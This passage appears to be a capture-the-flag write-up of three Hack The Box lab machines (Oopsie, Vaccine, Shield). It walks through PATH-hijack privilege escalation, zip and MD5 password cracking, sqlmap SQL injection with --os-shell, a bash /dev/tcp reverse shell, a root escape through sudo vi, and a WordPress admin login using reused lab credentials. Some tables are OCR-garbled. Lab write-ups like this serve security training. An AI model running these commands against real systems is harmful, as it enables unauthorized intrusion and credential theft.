|------------------------------------------------------------------------------------|
| robert@oopsie:/\$ export PATH                                                      |
| /tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/usr/games:/usr/local/games |
| Then we move into the tmp folder:                                                  |
| robert@oopsie:/\$ cd /tmp/                                                         |
| Let' create a malicious cat.                                                       |

Let's make it executable.

robert@oopsie:/tmp\$ chmod +x cat

Now, after making our "malicious" cat executable, if we search for the cat executable with the "which" command we will see:

robert@oopsie:/tmp\$ which -a cat
/tmp/cat
/bin/cat

PATH is an *environmental variable* in <u>Linux</u> and other <u>Unix-like operating systems</u> that tells the <u>shell</u> which <u>directories</u> to search for <u>executable files</u> (i.e., ready-to-run <u>programs</u>) in response to <u>commands</u> issued by a user. The first "cat" command to be executed will be "**our malicious**" "/tmp/cat", so by running the bugtracker binary we will have access to a root shell.

robert@oopsie:/tmp\$ /usr/bin/bugtracker

If we check the current effective user ID with "whoami", we will see that we are now "root"



### Post Exploitation

Inside root's folder, we see a .config folder, which contains a FileZilla config file with the credentials **ftpuser**(username) and **mc@F1l3ZilL4**(password) visible in plain text.



# 3. Vaccine

| Machine : | Vaccine     |
|-----------|-------------|
| IP:       | 10.10.10.46 |

## **Enumeration**

### nmap -sC -sV 10.10.10.46

The Nmap scan reveals three open ports running, for FTP, SSH and Apache respectively.

| Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-03 10:28 EDT                                |
|------------------------------------------------------------------------------------------------|
| Nmap scan report for 10.10.10.46                                                               |
| Host is up (0.041s latency).                                                                   |
| Not shown: 997 closed ports                                                                    |
| PORT STATE SERVICE VERSION                                                                     |
| 21/tcp open ftp vsftpd 3.0.3                                                                   |
| 22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)                      |
| ssh-hostkey:                                                                                   |
| 3072 c0:ee:58:07:75:34:b0:0b:91:65:b2:59:56:95:27:a4 (RSA)                                     |
| 256 ac:6e:81:18:89:22:d7:a7:41:7d:81:4f:1b:b8:b2:51 (ECDSA)                                    |
| 256 42:5b:c3:21:df:ef:a2:0b:c9:5e:03:42:1d:69:d0:28 (ED25519)                                  |
| 80/tcp open http Apache httpd 2.4.41 ((Ubuntu))                                                |
| http-cookie-flags:                                                                             |
| /:                                                                                             |
| PHPSESSID:                                                                                     |
| _ httponly flag not set                                                                        |
| _http-server-header: Apache/2.4.41 (Ubuntu)                                                    |
| _http-title: MegaCorp Login                                                                    |
| Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel                                 |
|                                                                                                |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . |
| Nmap done: 1 IP address (1 host up) scanned in 22.64 seconds                                   |

### The credentials **ftpuser** with **mc@F1I3ZilL4** can be used to login to the FTP server.

| ftp 10.10.10.46                  |  |  |
|----------------------------------|--|--|
| Connected to 10.10.10.46.        |  |  |
| 220 (vsFTPd 3.0.3)               |  |  |
| Name (10.10.10.46:kali): ftpuser |  |  |
| 331 Please specify the password. |  |  |
| Password:                        |  |  |
| 230 Login successful.            |  |  |

#### Let's see what is in there

| Remote system type is UNIX.             |                              |
|-----------------------------------------|------------------------------|
| Using binary mode to transfer files.    |                              |
| ftp> dir                                |                              |
| 200 PORT command successful. Consider u | using PASV.                  |
| 150 Here comes the directory listing.   |                              |
| -rw-rr 10 0                             | 2533 Feb 03 11:27 backup.zip |
| 226 Directory send OK.                  |                              |

### A file named **backup.zip** is found in the folder. Let get the \*.zip file:

| ftp> get backup.zip                                                  |
|----------------------------------------------------------------------|
| local: backup.zip remote: backup.zip                                 |
| 200 PORT command successful. Consider using PASV.                    |
| 150 Opening BINARY mode data connection for backup.zip (2533 bytes). |
| 226 Transfer complete.                                               |
| 2533 bytes received in 0.00 secs (1.1824 MB/s)                       |
| ftp>                                                                 |
| 741852963 (backup.zip)                                               |

Extraction of the archive fails as it's password protected. The password can be cracked using **zip2john**, **JohntheRipper** and **rockyou.txt**.

The zip2john tool will be used to process the input ZIP files into an hash format suitable for use with JohntheRipper

zip2john backup.zip > hash

The rockyou.txt file (with the passwords) is located here:

locate rockyou.txt

/usr/share/wordlists/rockyou.txt.gz

To extract the **rockyou.txt.gz** file, we use the **gunzip** command:

gunzip /usr/share/wordlists/rockyou.txt.gz

Now it is possible to use the JohntheRipper tool as sown below:



As we can see, the password for the backup.zip file is 741852963

Extracting it's contents using the password reveals a PHP file and a CSS file.



Inspecting the PHP source code, we find a login check.



The input password is hashed into a MD5 hash: 2cb42f8734ea607eefed3b70af13bbd3.

This hash can be easily cracked using an online rainbow table such as crackstation.

| rackStation                                                                                        |                                     |                              |
|----------------------------------------------------------------------------------------------------|-------------------------------------|------------------------------|
| ETHERS S                                                                                           |                                     | Defuse.ca                    |
| n 😸 Password Hashing Security 😸 Defuse Security 😸                                                  |                                     |                              |
| Free Password Hash Cra                                                                             | acker                               |                              |
| Enter up to 20 non-salted hashes, one per line:                                                    |                                     |                              |
| 2cb42f8734ea607eefed3b70af13bbd3                                                                   |                                     |                              |
|                                                                                                    |                                     | _                            |
|                                                                                                    | l'm not a rob                       | ot 😂                         |
|                                                                                                    |                                     | reCAPTCHA<br>Privacy - Terms |
|                                                                                                    | 6.00                                | sklasbas                     |
|                                                                                                    | Cia                                 | CK Hashes                    |
| Supports: I.M. NTI.M. md2, md4, md5, md5(md5, hav), md5 half sha1 sha224 sha256 sha384 sha512 ring | MD160 whichool MVSOL 4 1+ (s        | the1(she1 bin))              |
| QubesV3.1BackupDefaults                                                                            | 110 200, 1111 pool, 1190 QC 1.2. (c | and (ondonly),               |
| Hash                                                                                               | Туре                                | Result                       |
| 2cb42f8734ea607eefed3b70af13bbd3                                                                   | md5                                 | qwerty789                    |
| Color Codes: Green Exact match, Yellow: Partial match, Real Not found.                             |                                     |                              |
| Download CrackStation's W                                                                          | <u>Vordlist</u>                     |                              |
|                                                                                                    |                                     |                              |

The result is : **qwerty789** 

## **Foothold**

### Browsing to port 80, we can see a login page for MegaCorp.

| MegaCorp Login |  |         |  |
|----------------|--|---------|--|
|                |  |         |  |
|                |  |         |  |
|                |  | SIGN IN |  |

The credentials admin / qwerty789 can be used to login.

The page is found to host a Car Catalogue, and contains functionality to search for products.

|                 | ③ 10.10.1 | 0.46/dashboard.php?sear | ch=    |        |
|-----------------|-----------|-------------------------|--------|--------|
|                 | MegaCorp  | Car Catalogue           | SEA    | RCH Q  |
|                 | Name      | Туре                    | Fuel   | Engine |
| A CONTRACTOR OF | Elixir    | Sports                  | Petrol | 2000cc |
|                 | Sandy     | Sedan                   | Petrol | 1000cc |
|                 | Meta      | SUV                     | Petrol | 800cc  |
|                 | Zeus      | Sedan                   | Diesel | 1000cc |
|                 | Alpha     | SUV                     | Petrol | 1200cc |
|                 | Canon     | Minivan                 | Diesel | 600cc  |
|                 | Pico      | Sed                     | Petrol | 750cc  |

Searching for example for the term "a", results in the following request.

http://10.10.10.46/dashboard.php?soarch-a

|       | 0.77 20120 |                              |                | <u>.</u>    |               |                     |               |
|-------|------------|------------------------------|----------------|-------------|---------------|---------------------|---------------|
|       |            |                              |                |             |               |                     |               |
| ⑥     |            | ① 10.10.10.46/dashboard.pl   | hp?search=a    |             |               | ⊠ ☆                 | lii\ (        |
| Box:  | : Penetr   | 🖎 Kali Linux 🐟 Kali Training | g 🔨 Kali Tools | 🧧 Kali Docs | 🔨 Kali Forums | 🛕 NetHunter 📲 Offer | sive Security |
|       |            |                              |                |             |               |                     |               |
|       | Mea        | aCorp Car                    | Catal          | oque        | SEARCH        |                     | 0             |
|       |            |                              | 001001         | - <b>j</b>  |               |                     |               |
| - 25- |            | Name                         | Туре           |             | Fuel          | Engine              |               |
|       | Sandy      |                              | Sedan          |             | Petrol        | 1000cc              |               |
| 100   | Meta       |                              | SUV            |             | Petrol        | 800cc               |               |
|       | Alpha      |                              | SUV            |             | Petrol        | 1200cc              |               |
|       | Canon      |                              | Minivan        |             | Diesel        | 600cc               |               |
|       | Lazer      |                              | Sports         |             | Diesel        | 1400cc              |               |
|       |            |                              |                |             |               |                     |               |

The page takes in a GET request with the parameter search. This URL is supplied to <u>sqlmap</u>, in order to test for SQL injection vulnerabilities. The website uses cookies, which can be specified using --cookie.

Right-click the page and select Inspect Element. Click the Storage tab and copy the PHP Session ID.

| 🕞 🗘 Inspector 🕞 Console | Debugg    | er {} Style | Editor ( | Performance | ■ Memory 1 Network     | k 🗄 Storage   | + Accessibi  | lity     | ධ ···· ×                                |
|-------------------------|-----------|-------------|----------|-------------|------------------------|---------------|--------------|----------|-----------------------------------------|
| Cache Storage           | 🗑 Filteri | tems        |          |             |                        |               | +            | C 🖻      |                                         |
| 🔻 🗄 Cookies             | Name      | Domain      | Path     | Expires on  | Last accessed on       | Value         | table.header | sameSite | ▼ Data                                  |
| http://10.10.10.46      | PHPSESS   | 10.10.10.46 | I        | Session     | Fri, 03 Jul 2020 19:20 | gub9n3ugpgc5o | false        | Unset    | PHPSESSID: "gub9n3ugpgc5obsre8jkv8tq3m" |
| Indexed DB              |           |             |          |             |                        |               |              |          |                                         |
| ▶ 🖶 Local Storage       |           |             |          |             |                        |               |              |          |                                         |
| 🖷 😑 Session Storage     |           |             |          |             |                        |               |              |          |                                         |
| http://10.10.10.46      |           |             |          |             |                        |               |              |          |                                         |
|                         |           |             |          |             |                        |               |              |          |                                         |
|                         |           |             |          |             |                        |               |              |          |                                         |
|                         |           |             |          |             |                        |               |              |          |                                         |



We see the PHPSESSID value is :"gub9n3ugpgc5obsre8jkv8tq3m"

Г

We can construct the <u>sqlmap</u> query as follows using the PHPSESSID sqlmap -u 'http://10.10.10.46/dashboard.php?search=a' --cookie="PHPSESSID=gub9n3ugpgc5obsre8jkv8tq3m"

Sqlmap found the page to be vulnerable to multiple injections, and identified the backend DBMS to be PostgreSQL.

Getting code execution in postgres is trivial using the --os-shell command.

| sqlmap -u 'http://10.10.10.46/dashboard.php?search=a'cookie="PHPSESSID=gub9n3ugpgc5obsre8jkv8tq3m"os-shell |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
| [*] starting @ 15:32:32 /2020-07-03/                                                                       |
|                                                                                                    |
|                                                                                                    |
| Parameter: search (GET)                                                                                    |
|                                                                                                    |
| litle: PostgreSQL > 8.1 stacked queries (comment)                                                          |
| Payload: search=a;SELECTPG_SLEEP(S)                                                                        |
| Type: time-based blind                                                                                     |
| Title: PostgreSOL > 8.1 AND time-based blind                                                               |
| Pavload: search=a' AND 8079=(SELECT 8079 FROM PG_SLEEP(5)) dEvh                                            |
| ·····                                                                                                    |
|                                                                                                    |
| [15:32:34] [INFO] going to use 'COPY FROM PROGRAM' command execution                                       |
| [15:32:34] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER                          |
|                                                                                                    |
| os-shell>                                                                                                  |



### **Privilege Escalation**

This can be used to execute a bash reverse shell.

bash -c 'bash -i >& /dev/tcp/<your\_ip>/4444 0>&1'



Let's upgrade to a tty shell and continue enumeration.

SHELL=/bin/bash script -q /dev/null

Let's have a look to the source code of dashboard.php in /var/www/html.

The code reveals the postgres password to be: P@s5w0rd!

try {
 \$conn = pg\_connect("host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!");
}

This password can be used to view the user's sudo privileges.

```
$ sudo -l
sudo -l
[sudo] password for postgres: P@s5w0rd!
Matching Defaults entries for postgres on vaccine:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/shin\:/shin\:
```

The user is allowed to edit the configuration /etc/postgresql/11/main/pg\_hba.conf using vi.

This can be leveraged to gain a root shell and access root.txt.

Once opened the file in "Vi" editor with sudo, we can try to spawn a TTY shell from within vi by typing one of the following command (<u>link</u>):

- :! bash
- : set shell=/bin/bash:shell
- : ! /bin/bash

| \$ sudo /b<br>sudo /bin                                                                                                    | in/vi /etc/post<br>/vi /etc/postg                                                                                                    | tgresql/11/main/<br>resql/11/main/pg                                        | pg_hba.conf<br>_hba.conf                                                                                    |                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| E558: Tern<br>'unknown'<br>built<br>built<br>built<br>built<br>built<br>built<br>built<br>built<br>built<br>built<br>defaultin | minal entry not<br>not known. Ava<br>in_amiga<br>in_beos-ansi<br>in_pcansi<br>in_win32<br>in_vt320<br>in_vt52<br>in_vt52<br>in_xterm<br>in_iris-ansi<br>in_debug<br>in_dumb<br>g to 'ansi' | t found in termi<br>ailable builtin                                         | nfo<br>terminals are:                                                                                       |                                         |
| <pre># DO NOT   # If you # database # Noninte: # mainten: #</pre>                                                              | DISABLE!<br>change this fir<br>e superuser car<br>ractive access<br>ance (custom da                                                                                                    | rst entry you wi<br>n access the dat<br>to all database<br>aily cronjobs, r | ll need to make sure tha<br>abase using some other m<br>s is required during aut<br>eplication, and similar | at the<br>method.<br>comatic<br>tasks). |
| # Databas                                                                                                    | e administrativ                                                                                                    | ve login by Unix                                                            | domain socket                                                                                               |                                         |
| # TYPE D                                                                                                    | ATABASE                                                                                                    | USER                                                                        | ADDRESS                                                                                                    | METHOD                                  |
| local a<br># "local"                                                                                                    | ll<br>is for Unix de                                                                                                    | postgres<br>omain socket con                                                | nections only                                                                                               | ident                                   |
| local a<br># IPv4 lo                                                                                                    | ll<br>cal connections                                                                                                    | all<br>s:                                                                   | ·····,                                                                                                    | peer                                    |
| host a<br># IPv6 lo                                                                                                    | ll<br>cal connections                                                                                                    | all<br>s:                                                                   | 127.0.0.1/32                                                                                                | md5                                     |
| host a                                                                                                    | ii ii                                                                                                    | all                                                                         | :: 1/128                                                                                                    | md5                                     |
| <pre># Allow r # replica</pre>                                                                                                 | eplication con<br>tion privilege                                                                                                    | nections from lo                                                            | calhost, by a user with                                                                                     | the                                     |
| local r                                                                                                    | eplication                                                                                                    | all                                                                         |                                                                                                    | peer                                    |
| host r                                                                                                    | eplication                                                                                                    | all                                                                         | 127.0.0.1/32                                                                                                | md5                                     |
| host r                                                                                                    | eplication                                                                                                    | all                                                                         | :: 1/128                                                                                                    | md:!bash                                |

```
As we can see, now we have a TTY as root.
```

```
:!bash
root@vaccine:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vaccine:/var/www/html# whoami
whoami
root
root@vaccine:/var/www/html# ls
ls
bg.png dashboard.js index.php
dashboard.css dashboard.php license.txt
                                                style.css
root@vaccine:/var/www/html# cd ..
cd ..
root@vaccine:/var/www# cd ..
cd ..
root@vaccine:/var# cd ..
cd ..
root@vaccine:/# ls
ls
                          lib
                                  lost+found proc snap
                                                                            vmlinuz.old
bin
       etc
                                                                  tmp
boot
       home
                          lib32
                                  media
                                                root srv
                                                                  usr
cdrom initrd.img
                         lib64
                                  mnt
                                                       swap.img
                                                run
                                                                  var
dev initrd.img.old libx32 opt
root@vaccine:/# cd root
                                                                  vmlinuz
                                                sbin sys
cd root
root@vaccine:~# ls
ls
pg_hba.conf root.txt snap
root@vaccine:~# cat root.txt+
cat root.txt+
cat: root.txt+: No such file or directory
root@vaccine:~# cat root.txt
cat root.txt
dd6e058e814260bc70e9bbdef2715849
```

# 4. Shield

| Machine : | Shield      |
|-----------|-------------|
| IP:       | 10.10.10.29 |

### **Enumeration**

sudo nmap -sC -sV 10.10.10.29

| Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-09 12:59 EDT |  |  |  |  |  |
|-----------------------------------------------------------------|--|--|--|--|--|
| Nmap scan report for 10.10.10.29                                |  |  |  |  |  |
| Host is up (0.044s latency).                                    |  |  |  |  |  |
| Not shown: 998 filtered ports                                   |  |  |  |  |  |
| PORT STATE SERVICE VERSION                                      |  |  |  |  |  |
| 80/tcp open http Microsoft IIS httpd 10.0                       |  |  |  |  |  |
| http-methods:                                                   |  |  |  |  |  |
| _ Potentially risky methods: TRACE                              |  |  |  |  |  |
| _http-server-header: Microsoft-IIS/10.0                         |  |  |  |  |  |
| _http-title: IIS Windows Server                                 |  |  |  |  |  |
| 3306/tcp open mysql MySQL (unauthorized)                        |  |  |  |  |  |
| Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows        |  |  |  |  |  |

From the Nmap output, we find that **IIS** and **MySQL** are running on their default ports. IIS (Internet Information Services) is a Web Server created by Microsoft. Let's navigate to port 80 using a browser. We see the default IIS starting page.



Let's use <u>GoBuster</u> to scan for any sub-directories or files that are hosted on the server.



We do found the "/wordpress" folder. WordPress (link) is a Content Management System (CMS) that can be used to quickly create websites and blogs.

| sudo python3/Oopsie/dirsearch/dirsearch.py -u http://10.10.10.29/wordpress -e php          |
|--------------------------------------------------------------------------------------------|
|                                                                                            |
| [15:10:51] Starting:                                                                       |
| [15:11:10] 301 - 0B - /wordpress/index.php → http://10.10.10.29/wordpress/                 |
| [15:11:10] 200 - 19KB - /wordpress/license.txt                                             |
| [15:11:15] 200 - 7KB - /wordpress/readme.html                                              |
| [15:11:21] 301 - 161B - /wordpress/wp-admin → http://10.10.10.29/wordpress/wp-admin/       |
| [15:11:21] 301 - 163B - /wordpress/wp-content → http://10.10.10.29/wordpress/wp-content/   |
| [15:11:21] 200 - 0B - /wordpress/wp-content/                                               |
| [15:11:21] 500 - 3KB - /wordpress/wp-admin/setup-config.php                                |
| [15:11:21] 200 - 69B - /wordpress/wp-content/plugins/akismet/akismet.php the server        |
| [15:11:21] 403 - 1KB - /wordpress/wp-content/uploads/                                      |
| [15:11:21] 301 - 164B - /wordpress/wp-includes → http://10.10.10.29/wordpress/wp-includes/ |
| [15:11:21] 403 - 1KB - /wordpress/wp-includes/                                             |
| [15:11:21] 500 - OB - /wordpress/wp-includes/rss-functions.php                             |
| [15:11:22] 200 - 1KB - /wordpress/wp-admin/install.php                                     |
| [15:11:22] 302 - 08 - /wordpress/wp-admin/ → http://10.10.10.29/wordpress/wp-login.php?red |
| [15:11:22] 200 - OB - /wordpress/wp-config.php                                             |
| [15:11:23] 200 - 3KB - /wordpress/wp-Login.php                                             |
| [15:11:23] 405 - 42B - /wordpress/xmtrpc.php                                               |
| Task Completed                                                                             |

Let's do another search using "dirsearch" and pointing directly to that folder

We do see some interesting folder and files. Since we have already acquired the password **P@s5w0rd!**, we can try to login to the WordPress site and navigate to

http://10.10.10.29/wordpress/wp-login.php trying to guess the username with some common usernames(admin or administrator). The combination admin : P@s5w0rd! is successful and we gain administrative access to the site.

| 🛞 😤 Shields Up 😋 1                       | 👎 0 🕂 New 📀 Clear theme cache                                              |                            | Howdy, admin 🥶                                                                       |  |  |
|------------------------------------------|----------------------------------------------------------------------------|----------------------------|--------------------------------------------------------------------------------------|--|--|
| 🍘 Dashboard 🛛 🗸                          | WordPress 5.3.2 is available! Please update now.                           |                            | Screen Options - Prep -                                                              |  |  |
| Home                                     |                                                                            |                            |                                                                                      |  |  |
| Updates 🚺                                | An automated WordPress update has failed to complete - please              | e attempt the update again | now.                                                                                 |  |  |
| ✤ Posts ♀ Media                          | Dashboard                                                                  |                            |                                                                                      |  |  |
| <ul><li>Pages</li><li>Comments</li></ul> | Welcome to WordPress!<br>We've assembled some links to get you started:    |                            | O Dismiss                                                                            |  |  |
| 🔊 Appearance                             | Get Started                                                                | Next Steps                 | More Actions                                                                         |  |  |
| 😰 Plugins                                |                                                                            | Edit your front page       | e Manage widgets or menus                                                            |  |  |
| 👗 Users                                  | Customize Your Site                                                        | + Add additional pag       | es 🛛 🛱 Turn comments on or off                                                       |  |  |
| 🖋 Tools                                  | or, change your theme completely                                           | Add a blog post            | 🞓 Learn more about getting started                                                   |  |  |
| Settings                                 |                                                                            | View your site             |                                                                                      |  |  |
| Collapse menu                            |                                                                            |                            |                                                                                      |  |  |
|                                          | At a Glance                                                                | *                          | Quick Draft                                                                          |  |  |
|                                          | 📌 3 Posts 📗 4 Pages                                                        |                            | Title                                                                                |  |  |
|                                          | P 1 Comment                                                                |                            |                                                                                      |  |  |
